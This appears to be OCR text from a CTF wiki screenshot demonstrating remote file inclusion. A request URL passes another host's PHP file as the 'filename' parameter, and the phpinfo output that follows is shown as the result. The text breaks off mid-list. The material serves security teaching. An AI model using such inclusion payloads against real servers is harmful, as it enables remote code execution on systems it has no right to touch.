 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt?
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System
Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date
Aug 11 2016 20:34:18
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-